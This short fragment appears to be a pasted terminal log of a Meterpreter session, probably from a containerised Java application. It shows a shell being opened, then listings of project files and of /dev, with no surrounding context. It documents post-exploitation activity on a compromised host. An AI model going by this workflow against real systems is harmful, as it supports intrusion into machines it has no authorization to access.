 [-] Unknown command: exec
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
Dockerfile
pom.xml
src
target
fdisk -l
ls /dev/
core
fd
full
mqueue
null
ptmx
pts
random
shm
stderr
stdin
stdout
tty
urandom
zero